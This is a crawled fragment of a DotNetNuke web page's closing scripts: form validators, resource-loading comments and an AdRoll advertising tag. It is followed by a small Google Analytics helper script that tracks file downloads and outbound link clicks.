var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr540_Dispatch_UP","displayAfter":500,"dynamicLayout":true}, null, null, $get("dnn_ctr540_Dispatch_UP_Prog"));
});

document.getElementById('dnn_ctr513__OptInSimple_Validate_Email').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr513__OptInSimple_Validate_Email'));
}

document.getElementById('dnn_ctr513__OptInSimple_Validate_InvalidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr513__OptInSimple_Validate_InvalidEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=126)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=126)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=126)--><!--CDF(Css|/Portals/_default/Skins/DataSprings/skin.css?cdv=126)--><!--CDF(Css|/DesktopModules/DNNQA/module.css?cdv=126)--><!--CDF(Css|/DesktopModules/DNNQA/module.css?cdv=126)--><!--CDF(Css|/DesktopModules/DNNReferralModule/module.css?cdv=126)--><!--CDF(Css|/DesktopModules/DNNReferralModule/module.css?cdv=126)--><!--CDF(Css|/Portals/_default/admin.css?cdv=126)--><!--CDF(Css|/Portals/0/portal.css?cdv=126)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=126)--><!--CDF(Javascript|/DesktopModules/DNNQA/js/jquery.qatooltip.js?cdv=126)--><!--CDF(Javascript|/DesktopModules/DNNQA/js/jquery.qaplaceholder.js?cdv=126)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=126)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=126)--><!--CDF(Javascript|https://platform.linkedin.com/in.js?cdv=126)--><!--CDF(Css|/Providers/HtmlEditorProviders/DNNConnect.CKE/css/CKEditorToolBars.css?cdv=126)--><!--CDF(Css|/Providers/HtmlEditorProviders/DNNConnect.CKE/css/CKEditorOverride.css?cdv=126)--><!--CDF(Javascript|/Providers/HtmlEditorProviders/DNNConnect.CKE/js/editorOverride.js?cdv=126)--><!--CDF(Javascript|/js/dnn.js?cdv=126)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=126)--><!--CDF(Css|/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.css?cdv=126)--><!--CDF(Javascript|/Portals/_default/Skins/DataSprings/TWMenu/TWMenu.js?cdv=126)--><!--CDF(Css|/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.css?cdv=126)--><!--CDF(Javascript|/Portals/_default/Skins/DataSprings/TWMenuMobi/TWMenuMobi.js?cdv=126)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/BlogOne/BlogOne.css?cdv=126)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=126)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=126)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=126)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=126)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=126)-->
    
<script type="text/javascript">
        adroll_adv_id = "UFDQDVELLVBL7MP73ZJGDO";
        adroll_pix_id = "NTECUAF4SNE2ZHHBFGZK6Q";
        (function() {
            var oldonload = window.onload;
            window.onload = function() {
                __adroll_loaded = true;
                var scr = document.createElement("script");
                var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
                scr.setAttribute('async', 'true');
                scr.type = "text/javascript";
                scr.src = host + "/j/roundtrip.js";
                ((document.getElementsByTagName('head') || [null])[0] ||
document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
                if (oldonload) { oldonload() } 
            };
        } ());
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.datasprings.com/advanced-web-metrics.js
body_size: 1445
content:
//	Javascript to tag file downloads and external links in Google Analytics
//	To use, place reference to this file should be placed at the bottom of all pages, 
//	just above the Google Analytics tracking code.
//	All outbound links and links to non-html files should now be automatically tracked.
//
//  +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
//	Created by: 	Colm McBarron, colm.mcbarron@iqcontent.com
//	Last updated: 	12-Feb-2006
//  
//	+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
//

var hrefs = document.getElementsByTagName("a");
var link_path = "";
for (var l = 0; l < hrefs.length; l++) {
		try {
			var link_path = hrefs[l].pathname;
			if (location.host == hrefs[l].hostname) {
				if (link_path.match(/\.(doc|pdf|xls|ppt|zip|txt|vsd|vxd|js|css|rar|exe|wma|mov|avi|wmv|mp3)$/)) {
					addtrackerlistener(hrefs[l]);
				}
			} else {
				addtrackerlistener(hrefs[l]);
			}
		}
		catch(err) { }
}


function addtrackerlistener(obj) {
	if (obj.addEventListener) {
		obj.addEventListener('click', trackfiles, true);
	} else if (obj.attachEvent) {
		obj.attachEvent("on" + 'click', trackfiles);
	}
}

function trackfiles(array_element) {
	file_path = "";
	if (location.host != this.hostname) {
		file_path = "/exlinks/" + ((array_element.srcElement) ? "/" + array_element.srcElement.hostname : this.hostname);
	}
	file_path = file_path + ((array_element.srcElement) ? "/" + array_element.srcElement.pathname : this.pathname);
	//check for async or synchronous 
	if (typeof pageTracker == "undefined")
	    _gaq.push(['_trackPageview', file_path]);
	else
	    pageTracker._trackPageview(file_path);
}
